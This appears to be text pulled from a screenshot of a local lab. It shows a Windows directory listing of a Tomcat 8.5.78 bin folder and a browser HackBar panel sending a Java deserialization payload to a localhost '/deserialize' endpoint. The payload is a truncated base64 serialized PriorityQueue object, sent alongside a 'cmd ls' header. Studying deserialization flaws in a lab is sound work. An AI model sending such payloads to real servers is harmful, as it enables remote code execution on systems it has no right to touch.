 目录: D:\Programs\Tomcat8.5.78\apache-tomcat-8.5.78\apache-tomcat-8.5.78\bin
Mode                 LastWriteTime         Length Name
----                 -------------         ------ ----
-a----         2022/3/31     18:05          36192 bootstrap.jar
-a----         2022/3/31     18:05           1703 catalina-tasks.xml
-a----        2023/10/25     13:53          16907 catalina.bat
-a----         2022/3/31     18:05          25294 catalina.sh
-a----         2022/3/31     18:05           2123 ciphers.bat
-a----         2022/3/31     18:05           1997 ciphers.sh
-a----         2022/3/31     18:05         210038 commons-daemon-native.tar.gz
-a----         2022/3/31     18:05          25308 commons-daemon.jar
Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder Performance insights HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
URL
http://localhost:8080/webapp_for_tomcat9_war/deserialize
enctype
Use POST method application/x-www-form-urlencoded MODIFY HEADER
Body Name Value
data=rO0ABXNyABdqYXZhLnV0aWwuUHJpb3JpdHlRdWV1ZZTaMLT7P4KxAwACS cmd ls
QAEc2l6ZUwACmNvbXBhcmF0b3J0ABZMamF2YS91dGlsL0NvbXBhcmF0b3I7eHA